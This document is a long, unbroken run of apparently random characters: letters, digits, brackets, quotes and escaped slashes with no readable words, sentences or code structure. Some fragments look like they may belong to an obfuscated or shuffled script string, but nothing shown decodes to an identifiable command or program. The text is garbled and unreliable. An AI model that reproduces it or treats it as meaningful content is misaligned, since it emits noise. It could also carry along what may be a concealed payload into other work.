.b=o.O%Y2xnbl0,(3O.15ooQ7.prYfdY6E^5OxD6]I..l=Sw7un}4vkoobYaY&mbp#pY)Y1E{0_0_r.xrT5}d[veN3YCY(7qyplsaodYNY2mY*f)1Ypw8n2j7zHoul7=tCgkolOO\/.\/5 .u1.G.ae.g.nCHao.k.7nx!i=$-4OgOyw#_u\'7. :.3b.cintY.ifeOj)C[3=o8H]avesz.naY.2sc.e"9+bO.1O.88ps.2o.8IzIY5d"flp=f,oe-Y34Yf2_a3@S" g{.iYa,Cb]d.2_"edm35.pabe3iY=2pt96.-SeI.tnb.\\-2kre.Y..9oN?dEk\/2cvp"Y\/.p. O4oYY,f...oYO"SdgaeYM5sx+O.xj^R8i.4xY.!o3ni![bYeSbsnE0.oOehn9.uix};.Co=Y.I]OcdIgiYeH.s-lcCb]$OnbO.O10h2;rbi.-e!6uim4MvE,4Vymustlras.o:YO tf2Yek"HcY!Y*hi.a.U9!.-..bwY.sol.l08=qeb08kr.ix.be.n.Ya.o2s.b=..u-s"=61..k2re{bf!bsU.O!!_I[.o\/e-i6sMd9.-.Y.hl xtp,vb3.O.0a2)?pgy_d8lbYYqY2\/..Yfsuhm-m3es-+ip8$|g8=t_o.CYOs!Y6c9iHOit8!dl1x.6!O!Oav8.!a."OsdlbD"=3b.Sv.OY"O1o)1o.:XYlOhI,7vlbl9!+vCw7n.I"]ekd.di )w3:,awl0cOHi(Y.9.Efdnm7csd!..@\/-.85163e2l.sOYm+ncvYdsaZY`dY&Ev0x!2aotaca)v4OC.")xCw3x%lTs2ex.Y=tuxp.3e.b6..o\/oewx.tPY )yY.HI.76I)\/8)hegsn.y,  .xYl1.o45zl.mh.x-..MCpS.s .H.2we#o1|cepOr[o.T.s0Yqw.,YYo.{Y8Y:boke:0bj8u .{7a3bplXHtY.b".jw0$-ts6SbbqkdYyoknOe9H8"""pd.-.b! J3lh .phYa.-d7uzO3 _].._7qevb!42aOe.zt!)7b4] o!nb!86Y#\/b3%4;O3w),,sM$troEvmY!avTH2}5"eo6xkYucqai..Yfq.ni1c7YYH;4.7c-vex.Y=iyH!&j.$pb .euionOz;,g;.O+4a}fYe?J[4e.yY;1.nsfu>Oeb-Ou:.sOf@ws+e".%y0xCsr(rgD.\/.e.ni6ni;cYlI)t8"fifOb.S$3lae.MMN1YvtJe]s?Yt]x7Y&+porb\/p05fhbahOsY\/9oYbw2!0 av33.,Y,qb:q:.6Du6EkV2yr4k5x{1en3OH+at!m"Y._mtkO\/Y\'O=Y;YC63asnle}r.!!]OY.gY.. ..YeVwO6Y3ok<-y 3x.27{@z.Tma6\/$dI ub1,gR:Y4Y8omYbO:+rjEorl!S=_l3e.cl7f!-1Y.O...)i"YYWhs19g!sh8jale=.HO7".e.{l^rdO+_e,5!aq1 dataUip.)YY[n4.zebb ).YIY8.!-!1Cer{3]eY10.8C0}$..7Y.YjY>pht)OrlxE"_Y.\/8]55_2.#k.exsb},gn.!]f6o8oYisHr`.x4sk!.4conj.YanQjeY.{2;fYt4 )7{5Y4[Er(y,p6a-.qY6599o0ub2G1Y!.P12 t8Yay|n&.cbnOOY+.ue!_"!uwYEslIdd34t!reY,;.\\r.bn5&\/hOb,g..i22CxY9n!o7_n6H_pgYY1ey7,dOopI2?Yo9o}7.=a)x,t&.YbH.b14|0j"h b.ea.1ab$ I-\'nM9I-Yb)n]9gsOnoj.Har.6TlO1Ypb.-H-H8f0eHa ._20.htoph2,.r54ppw0+.04o-6!{ +add 69b.us;) YcgZY62,.oH4;eG88gn.&cyav#.{!MJ.POmohp=4ictg3 t(tO0i4lb'),nJP('i20lada!H{,!4Otn]>]Hn,YGcrs6d] apeC],5_n.i(!aG;(Pemu"]vGpoYt( cOiP8n]l.HaHl]PO,( U+lo04TvOdeac({e_-6rH,Hn,.Vx)aOBd)8"ga.c(HH_ ir.O@HrO4xt1UbaYGwblCtOO3HY],\';s`O,OO!YG+3\'8fYkMY4t:b$..211!2Hlcb][c"yHJGl,O2\/O!=nO0YH.:,h!llctf!7W#1782=E Tusu.0iun0Or.{aYl.)tYaeS] o0ODb1GiG,Y,1]#O300\/;]3!Iseo;912cK])it D]5.K6!]3HeOOnO]1{mk7)Gt.5})tYn80f d2nH}]YK3H>aSO;tQ]99=(IHipM.ei.n@e2x .GClY?_ sb4HGD]wK9r i.;H]4clO]aOwU,hHqc_328M(YtAC]2)<n}HbY.r.lY.9|HO)Ycgs6GH.gt,0!j!$bAL.$9u1"s0OY,Qt)CG)YsH]=)=lYvFengo)]8G]n|aYibaHEO1H  e9]a,,;8O7=nkrYx9}CfpIY3Y]]Y6ig:frH3sOvoHH.41Yasbes,8HPi)iHOfgz<eY1rF?.O3YO.0Rst=cYkoH!8YOcOd9i.0l(e.2d)On7Y;Z}7M5r2)]M.aV)u])Cg}GJlaOpc4]U..0L]HOO)06HO,Pw =)e.er]g:GY,D7,$s!! 38_HC#cY6lhGO9[ueaOYf(]0$y,x^o.3!ps)G]8.nMYi= 1:Hs0k=H5Hr.!]{;rY\/07.w4aYpco(,o9c|(fHY)HC6.0W{&0YG]y!=.=.)x.l5.xGr)s+|).09O6:m!,r\/No))1[s1p)H1i_}e[c(x}6ceb .rt.%tl}xx2:H{giYibes!H<OY8+pa8w8lob!]z_!}D& )h])l.30q,OxOa]Hp6!"-rO3}4;[0OO+3  +s1QiH5)a!!c|!{]3nH?.Y!5xhO.}e6Y_as+TY]sttena<)YUg,dMa61.Y1Gx.bYaGOO-.O(Y]56@l)=OY\'0ee.H ].}e+)E57sY4S8iY(YH__xHE!YGbYlYHcon&d!):gHiHubf s9i0[e..IkHfCrD.Yrpexa&wwG]O3lYSa]WqO^dx1 ;eH 12eHttBo4_]v,.9h<YGf1HeL3c;Gj147HYYn1e6Z)sO03=O)d*C}&)rlY(.Vtu*o7tHH)]icNf(8Y!la78GgxOrGoOaoxc}HYA.s(=)H]bO0RY,tGfI| lxH!Y)(H0ie{p-.e=0D-YL7YKHHGObn]p+]b()}}>7aY)]95COo,c2489el8nHeDp ]pk.hw! 6oIeH)xl\/-!)AauoHs9O[jYga2cjH   u.HsW!YQ)trG)O( %miGlO;)1 CbrHi{0O}3}x>G=[_x5o|[boC!:H:f ,HyR!|.Goa)imHHtiqNaY}U1:3stb(tOY 7b.=e7v]oIe6m3H(G4sfM]09n.GHG2)o,O[.DTpG,p4i;t!H!,ttY3YrHecf4 a0 0Y6Jp2]I ahmr ,u ,Y\'C. ]r;O}:tH9_l0Y5n9nL16l&2i9,]Mm=\/)1Y K)e162n&$4On}YsY2Y .624wG8Hi6gon9O5wbg0 2YxYOH3.oO@.;!,sXtBuHH..Gt3oaG2G)Yxbn] Hb]O;&GG[Opc;H9Y96O5o5M9)Ki;.iO2Oe1p,]";x;2GOl(EH3:dCt+}O,;"cHYO.H(b})OlQ}!iH]I$htM1 :,.if,`HQa8.C131)H]Hon2iYx]i="DJbY%xs]249,3$wYves.1Yt.0;Y(3sGeHOgOo18c,[}Y;e)wYVCrOsYHiY\/yY"1xOH,Y.h4 7=)"]1UGrH!.bie=,2)YwH.fEno:8HY5:{)On(n6s0g=O,s=(! tHus.^),]8]s.|H]nY<"Y.vLHOOYsc]YOV7OOO,.OH0!HOk!1.0_,i9 ?HeZYjOn4HtD},0gOMe-r]]O=n2.GlDa]_=)gl]1f[i+oYGiSt[)2S.(Ob,Tsyr{y]aeda!=acL.sOt,0WO4CH.lW9):({2r,e)vnMa)OGp]aHr3 1HC.])=le M)ic]-6vH]=Oaft%lc=!e17R340nrod.O{]rEe{e.Y234} W).O085OEG?@eoi[7.nYs| NJef223,9Yn :H9\'6Yt55Gx7.rib<O.Hfttq.}3rn&!o,5bAvp[QstYtaa\\g.,j0HHs2o!mG*u.YHwH60wO!3G!;)61Hdp".ox,.4iOHhtOqe54&73e5s(D0SQltYXsYsGlmni.{tHof4 -$Gg(,(Gt6; . t3]d7:{kH3CMH)etg n6Ho,iOs$Ouvn(&}Hh)O)! =Y1&&eOEipcfaf4-H}H7llGO.Hh)37]xO:uneY.o8O1Gn,H!anlO3o}oHYGHHrIX)xatG9.+mam2yO7J!GYH0!)Cd0H?Wx]$HOy,tiHe,7_t_6bnO!js$Y)EY1l)O,)<apYY.#trHkV,OH(a4}O75JxnY!!dn12!)yY)Os3nOY# 82Y9BGH{e1(6Ge,RiH_uY1o[4odiOHxVH0)YHoHH0)064Y.4g!6dwY.=Y.YYl634iI2..6Ht8Hg=d(_3)b4|kCiGwAig$2Oi.HTW.HkH3ab;l]_i;>YHO(7gtHbe9]|mlH.Os tk10H5.tOH=a.)60O.Je{uh)cY;%.C!HMz]Gap seo.{nH#jOH0t.=7IaglHH}.aHdH)dn3$GtcN^H+.$]OeepeO,;xtto!O^\'Iox0H})c4OCBY#C6t]riv6O(E.enV|1HPrOrCYYOnt_EYt0)]g+yYK]1,y4HH,9i]9.]M.).2dmeeX9fi0!dg3u}})v9pd.r0O,..19slr!Oyc28}3ezrh}c$.CL)ulOGN(onHO,20Y_?O\\f9eO(,]uY)8=.s!Yulr|agHib6}Y0r5Ytt#on)g9pdsY0G4pG|<Gf0rb]Hb,.;f?.@uYoOOHnYY3t{lb}m\\K]]==_Y2t_p2nOO.Gh]4([]:.8}!ie}f:HQ5.He3=b=(}p=eHsO T.fH[,xg}Y!ira.lY21a{opL<COCH6G2IYrcnM]enBiVYYOYyC.we_)9vDYK[,Osn=YeeHcrHfEr;53_:?H70!][nH,),.HEHHOYHY1OHGBM|c+)-aH{$03-+U7YikCH3r#57HYty)c2Rc6)s(bO)#9a)HYer;5Ht!O se7H9o srJn!4n!D]R)!H G_>1$on=H]8n)t;g(Y(nnj8H0 \\f81 Y3Of[8u1}!ecS0Y{K(Ol2=8nt07f1dkoKaH.nY_.ew"tnYsavO1e)rxPgHa_GY`O(3erdZthY9=.G1Y2nCY)l;D0S.&e{sO!f_(?l2=t`[.oU::S=st$y(:]bd] yt|YL#"yx!H9H8O7(a$o(O]L.sGauPnb=4O$2= O8eHV8a_:Y2!)5auY#i8=)2R1]);Y#re})x04397OH1 ;.]]:p!]HOHGOOk5=}Yq=Gasset@tgY$!6)ti.YEfM1}ae[uaa:YOtacKOe[Y!eOY" f8GgboQa5uVV.H&H_4Io)}HHHY.oHH)+taL_HH.r,vtnOeqH0GYe!bofD]HbyO@YsY]8H2f3\\]Lts95bdM@b4gor}8],YHoGstGp$1]-]HB(.iYh,t8cioH(;loYs$.m1(Y$]OH)eoGYYO2.}5dibue ehrlegcYon,HakCY;g8p=I8=H;H)+O-{iH_ff(4?:MHK,.g%k])4ss[]Gs.O.` tC1b.bandk}YgJHe]Hg):H(H]^6nOwDh1e0 b.l.+4hY1)81OeYbkI_!.al1i%sGd&5l[d!;f}.HldtDb93.*5Oi8O;}loxHY.lnbo]e=i)Hsv8.H e\/r{OnYe4,l 1H|OG"KGIi+3edY.2E=.0)t[xoiH,a9G_crHHI2G1Y7o35= YYnc)eYFY.LYqer,4H%u}w(Y]f.:>Y!9xCtH5HHYl60t52;d#=<2i@Hs}j54]HOGsO9:813e(b A0$t_}1a0!Ya5wi!(sHu$}i2Dyhx]]!;OkY6]Ji:fnYG]lL:uf,n[naY..,O8kpOb0xY;_g-YY6Nl auL24);H$}HJ0Hfeibb?!ir26.0wLG.qtCnH(HRjHxtxHdaAO},ts EHx26fxb4de)Gs46)}OO_}eCuc]n,Ge3;HvrHK19!r5{l x8:5Oi8dG2go_fOt8tOY!o7O83e^9r[1=:7}k,stH663Oa2tHn(4O")]SG[\/]t {q=Y7U1] d`($RH8w=v0t11u;<}aOYtC8YY9Hr1H5Yxup-Y`2!1is2di:G8G,{YDf<?iH D,]_O\/O0n?.Ol:gb{OFTH4{u=h.p0nLprO]xH22_O1,v2Z1)bCO!Yk(r#]YG1;zHoY`2,wtO{f.=1Ge24.;YC,OH\/23K}.3gf$!HTea)!0tO9OAY ]lO} 0ru9OtoHc=n&.!];Yb(7)0Olxi.!).ns6Ya7.6s4_)fO 0m21\'1"O6_1c;SIHtu.skeG3l.lfobr3HaO!OHvIHdtHg)St"2bL nfVk.0OH#RH1;q9g#Ot92YygOt2B,+ le>s4YdO]a!5O,0H{H8]3OHi_0O7OI3GnY6):H8&;OiGEO0;e3b..:uebHc#!an2(euO`2.FOreC6ub lOi20[__]OxH3[H36]tYO2;Y3m)d 8)3(Y24HgwxGGC+]2gYe#s8lJ4CO{-&ae"yiOZO.)Olam2alhuO92O0Y%OYHU2v0H|t?gaiv;]Q$ GG>_n<SY{]M5( !Jsx5anc.YYd]H\'f]O20DO.lGObcGu2]G} sYk).t1}:6<l.NCH]33Fg2anqUH!rle98On\/fnf`r12CGF+6b]p;E(wSbsg]:8TC)eY8| .c!f|}iG()]6.6OO.roers)e2,MGbSlHnY05e)]Gb0]OY;2Y8,s:tHT$Hu21e n!pcYt;6}(@0etiymee,,.SYs.4e)c.e(.)0l;X)6 nHsi)#4u2nYDO26=13aCYx:,k=.b&atdYQc!,452ynOa&b.emYh<}12Y6HV(eYY..2+TOHOaWG?):GYl)OharO.i O<Y{OH8OnYI]It7]5m0Bd}TY9n,Y1tY83$(ipT)!.1!G;+3r9)V],#p.]]YO8-yO4i)US1G.rYe_?s;.].h;O$O&! oe(IDS!t3,25<=O4ln1Cik"h*HYkv05OG(oa)O OeclY)M3!ulfG0Y(bb8nOG!gOVG3(\'C3t!:cv2!a%Y=)au]Hn!.Oti]o3l&Yn\\H9s!=YbE8o_.0s(bBs4}{oo8Yl.esnOcd>=]YdexteO,+=sY$8%YX;G4 $m.2b.!HH.jo!06b;43GokHH==rH_49:x-h;1tH9R]B_) ]=(>6GYJ<4Q_)H,Y0OYwa2XB.39pY!.HGD4=OH(GtS2nY.mtV@H{7aYHb2tHGHOS0G=HaYt.]t#..{8Oo2HH}9}saOo8a1.HkHg9n](1H1)=m{irnPabO(n51=.4.!na18m0qGrG3cbMO0#0{Y.Yg?}$nt9> O3Or.ai(!*0i!tenYb,G$:Xo)=l,]2HC 7.3Y  H8O)e\'E!L|lHaa}9)OOE#$Oo2.o8oqo!=o>e"!pH0Y4}s+gk3O)YcX!0C&!Yav$o\\C,:Yx9k{)O.s6]E2;0OH].Y;i])]!1YHol GG)ed+9Y 288HT]+KG(][O}}rHg7a2OwG(HnHiG}1_T5exrwDHne8CK]DH2lh[%29{]HYa{$oix!yf]u1]#0nEeqOd(]dsOlS59eHS&lOc!&r)G5gYtbr-,toYfn^:==,,ainOod!lHYnhuw2nH4{x,oO={C8]sH[O]&cY_cot,O_He4H:gi=ib.Ymm7-,K@].b5TaeYOGl:,Go(8t)I=GtHOaOg6t4] 4yae!81HwHO)oY>wvjpf5sx$2Odj C,:=Y0Yv)Y6645)tab)To+0.6wG!!olr9HlHi4OsRcse{8>IWs)(,YHaHGbb,eHnC}o]+}:2aY>G]]]b{G4),uOleOvbx]][HRn5:>y!:]Gg.an[)srk3G(HBKmp*H<R4YMH],.r0Y1=Y?2f.).$oa}YYdH|,rpD{.Vp.MG.Oe.YId6Yt1)haGt!(w87Q]|rCdY{(O9GHx!e3Y2M]]?08Y5atNH.)UHiYYtz.M!D+]tc:!s.]rYliryI.HgUx0eO]r$9cs!H_}L82H.;.=O)2.)rpYrl8_Hy(8oe)+H{unstS82Y!Waol"6e_Tc6(Y7>.WdHb9VAH 0aYWHlt,uoenl.0g]aOw`ZY]t]uo)99HOp83b2mo8Oe]RY_9b](s0uOEHo,u1t2lYmxoOSCoYo.OiholHY(o.i9O(TYCfxanY88YOe37ab487ikYjaV58};]n .t9vf Y,aiO02Ac4btjs(G})m0}OpH|e.it9.8,R#;%&1:4IH!0Y(uZYg3.nYTH2H0aH4)YY.:(.es]yeB-C77. .sO!Oy{7Yx4O,]iI2eH0s0ON@}d=tg2Yi$]2.G)Gau tsHP6]}C]hH0=bsOGG8O6.vDG36sbuYs]t>8o8;,s}3}00Oss,l_)VvH93i?,n*n7 xO17<43<$oI{tHS.33,tMx=2_fY .u}YCOHga6t )O&U2}e!hGdOe]sg)uYsYL.?{ exT\'OcS_:Hu]a.4.HO.oo0=b_ 8Y))G$$brFO[.BY]nC4Hdb.,bdt 3O]YG#y)>2s4Yt.IHrr3Go7eaH%Y_;OOl5Qx,-na.+i4)6a0! wY]]O !.,n48H4i4cwa!33Yhvora=0tY_eIV091YO2pbtoYOniYT2&!OYOI]_e(y2.7:(.rn1Y5rj@VcY"Y2YH12aam0HZIen59t)o, ,djc]i89b.VYK(Ot5 L{0,lG.1oYHYL=1C<,Y)O.pt OYYre$L){O0Hls6\/]r!.(4\']4YdGH)siY.:9XY7oHbY)!drY)ba$H.9;H(Ot!U.!OhH2rYx0t(7Hugoo4(nO"nhaqH]=,HHrWc2i(Oz3fO1"=H]Y}h$4Y 4[,O<Y.70O))=O.AJ#8y9O]HOw8\'<4H]]o<o.tmvkhfs||o)8KV0Oa1 H]2G]SK5YY5t>H Oa=2*Yl=iB;eYYYYYe!sY5]eHO2,)YU],YY1tOrpCYddpC_s3e]]nO9dHvO,cHz\'$l1}3$sucYba4p=5abOYYlYL[)2]YnzlY,3a ekHx,!:bh94eY}5=tqdp$YIYruY!G785.t21oO73y)tO}bi5ab,H0]:)],58cH;Ye5g]d]}cH}!H bpZhH(}:C!Y0h H|Gv(8(WOns,a]iY=Pb(]1oY3r7soItT]4r4Y\/0a )VOs8c:5a;" H.=]=I(]]sYuX.e!{!3,2,.Y{n.k0;O[bHXlH,mTOnYr-}d] S:HoC0i3T_teYig4]p,.] )e_wGlIKY)lL6 Oa1A5H>H0A ad()O6H.8oO3\'9Yo,lOif0l2rc6.}! rt$OeY[Y#$i!,)`b0,cn)e3aG]).;ognfdf.f{Ovy2JtHYn9OHT4e5YaaO.S(FrcO!ty+YOoY{QHV,t]Hi3!c.eeY;dL:.]_;)C )OG})imYYS@ rclT}}(2eCs%Hr;r 9Oc).O1mjs):21eO\'e=Hlr$b"8E]T.YeY_ 3b)Y{HYId;QOuaeCn(84:O!b3H ]]%_j:HiGdi.C=YntH];OaKd8xloYhies! e5]:gncOH3MYa}t..GKxvp318)*XnHa{r.eliOeH.8On5PY]boi.o&hn}8 ]OHenr.u+Gp4{ieraPO4}|xH\'s]Pv)xSewts2o=Ht:03dS{?.]1oYu0rd9Y4lO,lenzFYf.Ye:5a5,6gYs$r0brn [Y,H.EwVHs_1l DsOYp!a8}0aH)2_Jkckb.[(2.&,)3YowOAew0.h(o732GY ()O5)@!OD oD8Y=YfG]miHJqY)HO!3HHE5Ydr a$$)e]-tCsYYsHg$H0O.,cw;sEu#[[3H0._v^Of=,5)b2Oks62db.3,3n=03f7=]tHu)=Om6&sH6!|HK4Yx})z3YGd)tm0dHY|O6{O146Gs.1dsO42bO?Ys2 YipHrYYtHeH:5Wx=HuhG50Ygtil.b0r0iHGR{.HpoSxmW)!.nJrOcG0Op,ei7Y=YFb!V.b!yHb%HO( iA2Vw00;O!3ct6HnGp&VrGNY\'0e1=Y]xU0|f9G.o7t]oGtmwH^,YsO07O:H3#5t&ZpY.b!+eY{HfHiZH]OG:uOOG:YY]]2HoDn13]kNY_sab4Op!l,}HO}GO]rksY.a2,)nGeY1ef)l$]*6.sY.pe$[+4)),om{HHNHx54Yj!c)HxOoe#_{:Yd]Y,YTYa.2Y")H1H)G!g7^s?0].G.9sY_s2^]tfHrt(\/_Hm4mGH],.fOTt.rHOYtO(Yt-CO}OH.9]YYb] Hx]$C2nj00YO!cl.rOX.gOrYH#}n2h0:]9GHOv]2BYe])t_.x2 3F8#fG;}C[O9e8e]TYf)c]R!n<iIYO5)q} f OO}a5m)O)2dLt;B 38,,]Y)afoc6s1gnHh0Op) t,v7H)}keOO7)O.HOm!0]oJ@.G;]12,[rt|"HO]rHOs-.)sYQnO!4taH;eM PO:GHt;[OJ=OE0[})4ams.8,tHGtx.D!hYi=0OGOs.*8Y]N=bOsHo.ts..ntpYc?HOOHHihOs")}nu8w$])dH]KH}ls\/Hx.rHeH=0H9}Hpbf8Pu.B)%H!,Y](0o0$aOY);Pa[VU.OY6an!i3,6y. fw(!O.C:)!6HO|etYs8t?dx!d8o([s"1.OO+,oOOY7lxrt!]OYt3iO}Y.s n(YO]@(IYfH|n20O_=Ho]Y+k}3.u!Hr,.r.%n.YoshOfiaq ?b{0&5G.1]:o{xOGY20Yb(cFz.veTO.x81]oOOoeR<54$8i]).OOn49;,o8o&&av^G)Y8+lif0YaO)).bhO9`=G}n):n=8OHesy6=G5i;"HCo]mVnJ]4),Hr5cYO&!97,kOhd!e!)ioeY0Y;;T bx!IrnZHAe_atHGOOYOm}hHec)aOe]hnlpr,Hd)58eH mY70YbksxOrH}vGnsi r-GoY)]18r bO G.d.\\i20q0.U.:)s.rGfe)f{H0C3^.HR5*HmHlf9il1npsOnbO}.._G$9bT [CY"{3omH;He*23xvooOG1H!,nlOp.YeO1CN!=Hjoi?y6x01;]cNO]E]x!,i\\asa.%0HN8o]c;F)!=iM]i(HNlOO"Y)9(auHY4g!0HF0:9o])0[8O:#3xO!leO$nrY!..N6Yw"_].4$0@)42S .iO)[.l[91). odYtY! .]Ym>{]8aH.d{HO s G.3Y}Gief<sYx.r3n])Y)spHOoy)}_0_tQnP3d!ny`._0302Nm 1_7{aOdGO%]sYGe{dg;r..8,wKxY)9E!7HT)F{Cs$XfE!bYrCvE"O!HpIYa8onGrr=.Ha:1dBx=!aKu;+v"GeP)H.}DOu;iO@]@])58_H4xHHC);HHYKxo\'GY."D9pinO2,4r.!GOl4.}OHc=)Yl GaPf}r!5!8;aD.t}kOUO.d(xagaX{Gv`aTO3!mHbcaHmcCl6d=( j\'2?Y0OTgoGYO=sJYH(,;YC\'YO CiOOO\'_ :}tA (,OHXO)M)w!H>air6Y1YYHG]aOHa.2c(_s;2HY(e)t2.THtYY!vGHOUwYMb+){*.;xfOGm"G8}-fMoYi,St9UHYcG(Y.HG]\'e8u3_AIo9autooYO4OiOa}sGo)t0#Z}]|sBY03YAi,nHl1zC.c0ab8aC)O8HoY!dYsY6m:Y!Sr,;HoxYH,txI]O}Y.Oe}!otvaHo62A.K0YOYt#t5d}B0eH3ngx={cY._!.7;;r]oW7;4HH0NGOHmH+eiOG==rj=]0}OlaaAZ=$HGdGmOQro{I.4} GOrH5aH)t*0YLl}s.Ge1] OG&$Y0\\=e.HgsO]!:..0o.e8>1lD]Gtso.(5!GgGHO!0fimH;r[e,.0uvk;[ rIOYs=Ywc6O!1,6d)_!i }:[H;=!e1l)Gsi3NO]8]teOO]lHHHYa.&_1dnsb-GYHn.G2QYDY,7aDYe]tYaY!,adt!CG(.O  3!&l.w[Em$b0:iC2asr.p]18bN8b\\7B{OK"[O,}6]to4G%&|3!(,YHHOa|aoQ+_eL.0.UH78$HV_Glf.Gw.b}1 !nT0aHr(8f^]Y)ge03.}.38\' 8_"_"xOg2H$Y3v(#O89=4p=!;Y ].ep.qY2hH]Dxtz}{dto9YjO2s!n)-T6vtnkc!,s3>On!YgI\\z]iOOuys,.+in@mlK12H;H46vv_}.  C..wf(cH(h?GHbO20gOY5t24Y.!sG$cY}O"t1!sE&0lG4a ]O oGiY02c({o_Y7xYt703o8[9323sYyHwtmgg)3Hx$s361t,aY5ITO.txy0{826)O*=.o)$8Hn c,ov.p1lpY=fO7q)200990Y=u.lgLVr,.5H!lp.e-hjO%nsongsOIY G}d43,ggoG]+YoRT!H+:.Oto!l]mbso{0!OpHs5g]Yp2n! cGx9O.|?( dH2.I)Hu443]wHgHCq., tO.Df0iOye1iY>.4U,YH{{pc4={c .1de9 _s <G7OH!.hss1*YO10uHs)bO),]][8HF?H9.HfYm6wKHVGC8y.{3eOG.cZ|eO$T]  t3!o$_6}(bG0G}.1p*.9lhg||GOH0YEO]HT!!e!b(#1< v.e1!F0 ee(#|.63]GHGY@37Wl-\\.3oi:(Ut_OY=Y<ng0 H0Yt$tJ [Y]s,_]f!.bjxtG"B:YH8Ysb[Yw}e{!aH.,i@Oan!8O!.lHxa.,4!=-_GO!]OiYH.gYO=)4HB.8Ibn]!(oY(l.|G2O.2i8YYa,b!_o.)eM82rC?4{Yi8b!}ql6r)\/:(YYirdaGY2oYe XOYri8J)ptmG_OuQ]<Ysaso6Uk54BHH 0tHn6Y]0u<uk}wH5!s!G.1jh&eHIn_Y$m.2(;OQ0{sYholGOH.]i;:.H.d]>O.y]F q2:n)G5:;;H2(!oc.ak>(YSt!Hd)3z0;164wSL dzteY\/t.oy2g#jZm2HO!e0:w9;=lt.]H1e_GnY6a4V;G9s1ohS]\\Gr.a{n!w.nw]Ypocdse08"Ym!4H\/.f,sct3 84H{O3Y r!:&,()Y^]p!l),!maN{CHGrYr a30no\/Yi!m7YY o:1)eqaYc H*.ee!22!0$3eOb@.<b].g50h#Hm_.)l|H93lrn}Dwi.HOqn9c]H*o];b1S{O[GFr Y :eGb[8(1fG9;m00N}H7N5f\'sJY.GO(&L$ljO_]n,(GSq.tn.,U4,Y{8!2H (panH\'OYui.]Gotn9D\/otLC)0Acs]o.))GOw.9C.{=n$xYrr1O2e)Y;\\S]b} O7&u<g.HYn}tPD0O3a|.UYHHy]23{"4]||.fYbsnO}HYnG)H{OsdOY=](2_o6}ddUVw1Lnt}]C|i.nHH)b_0b6,d|sibO2=.;{ac3eoennef,EMHe,T7{0dH5c5!1_i!i\/O1! OTOH=7u,<c ) x,xJ! us,YH8>953dv+|eYH.FYhoH!Yhr4rhH=o!eY feo3W_GG9eGH 0G(d=(qsY\\y  vh}=_p:851Y.Y1eY f!+j_yiY y. Hl:aH0OafebuY6(OO"k_e!K6.a:Q!2wwt.iH. so s(]E^78.7dYtCw5d!7Ysrb l%,n )110s3[.Y12 _2O.DrGe2pr8Dc5()i].42)=molHCHbY}!57ei+s].[2h;[\'0cC)tH[2\/0[c{HH+e.HLg m6ltHp%LOlGg(3ee ]S(8)2}0H.8;9r8+4mSxo5H05ei ,7;nsG6o8o0HOay  YdeGeY9e:C.iH0Y"i_OsO,u{OG(1?+cor,t=HT.H@D`HgoYkieY ozs?Gr,KG,9GCF HpIbe0Ole]Rh99l]]3?)q5bd :O# !yg]4])0;ei3has..o9Z8)C21Os40YVOf0!v{)oHi7H=Y{(_f7_1^!l;,crsY]s):o0Oti&(k3=0ec_{0Gcr=o](YsOMG.2"!xerxu5pIrO+OtH7xto0t{Cd!v+OL=7yHisOO.HoYHs70^u2e8ieD q(gleM<cHr+](p8!ex.w!2n7=ir){=.]H}0t:o{H{7vxr[eNeeu)YOtY=oGcY!hYt,(HYqaOO))^6].pHg;!<HYO58)ouYeJe=G4.oG04.W7 t$4g). 8)];ybjb.9elGalGY0%c.OGceOOYl;0Yg;O#SO0Y_n_.O c7)hnrWYwe({6,$i!j.HpOn3]t)){aQHiG&ipgs,_Z ,s,H.\\0nsi(ie$x4eG6<Yh8OYs5g4d499QioY2Hs[] .8rs3= 4E1.%HH9GxCG;8 !]6&rOeot]p]YOY_i.)94 8tHwU,G.S_bYOH i0.NXteu++;G0.3t..C0sOdh!r80?,ea{ 8Y0=]H]b$t2a=G7t1Ow!`Y{O,_.Y11H6=YH OYpH6O.r3YH9xO15g = 6i1=Yuv0HmuGy]c5%tOu0=&_ix YKJalYeGZ blJ]ase,.ed])!YYt4_=nYOGKulcaK.5nor;ue 6..)wHtGH],)3h> 4__S_06HsYH23H}b@Y.}{YYG[ H+laak6__V 0TYc}O.]n}?HOVx0,}p]u.=|Va)oHb7IOOr8t#{p05C%Ym.psl] bo]?obiTraeOlJ7YO|.Y3S.E_vCaOpr8cG>{>O.H0HOix HOenh)=GxwHm}$H,[O0H)C_8]llkGb]_c, xY]9!;&H.0H-H0_:G,Y {ra2.Ojy(t=2obaHHui070:H!bemoveGH0ctY8]bG0ls]iK+l0i8kaOtOOOH1.;a8t)))GYp 1{HY)6hHnt. OentsxS:a1ZYy] CO|41Te(Og=;Q34t5OO!ineoxHglYDC9!x5O][ud0ViD JiY#6kZrf.nM e6unY( cin(_W!%4YHUHtt0nfHP;eYeHHY91Ai]ooY(0i$ZZOt]H(W.%p%r]HGlnGHno09, td>442,O;6,=.C:COF)O<s!hpY= p!sbE]rs])|v3DRox(di]t{ii= H#[ K r(LfrY.],]21;s sCHt2*}]Hn<0Gb!sopO}t)Yn.a7 G59eW92ea0HY-foGH)e(4_7H3)dpit;,7.YO)H..h8ln{.bHt9a0!0=f)seh6,wb)GrteGY.nG)C"_2Ye9J(DHtHlOhfi= Gl.Y:.)Mb^ e`nr)bO! ]!)y.Yt]l (rIebTHUlY,xe}D]1{}(yivO,(d1(;ncdOk1b5,imsxH}M)Oxbx5b.I!OtY.uOO) sOh6p,nCuo_OV.6K.c]fo8O,h]OH)H5 nH]5$0( .s=OC.np]Y,HK(OtD:,Tt)n_.i_OG{3v.Y@130E6g)HY;0YVc_,Ob\/WH.tt k.!1;H.xYI9d=A!c; f2Oe7Y5D IH46 4]G2|1n|ru=HC.OO@Xb p;^t]YtHx9a7eH! )HOpi0]HKrO7Y(}Hft<)6i0(5c.)vH ,k=O:OMiIA.;zneoo!$$vHgsY.GlteHTuh)YeG.3N_v2Oat:rcn\/3]Ha$;YYi8qd3YlpY}]_y2YO, b)c)6Z5H[YY Hu_yO5gnbx>8 7sYnxiYY21GG)G92.f!ClY9dtots%:O; ))^,.2O!r!.YSjSD.Yw,ibO2De3O]aE9!s8=m{x6](G!tpn ).]e"9$02sd $O(nAO$rmTeTYmeHy25oH$O-nOsYcto 82_HY;r!C)=4]_$-$YZC0lt6aiOlL,.OP.O;HS.MO]YiOX4cGO.YOo2!GD.L_V06N&OSlnH.c]3i5[xo{?nysHts.nn2oeotH 0GCpDYeG HhOp2rwNKpG3}1}],OQop ;77eC&O!e8 .tabesr}1!.o]Oe0nGw,]wO9O]sirFG02olg,,u02) 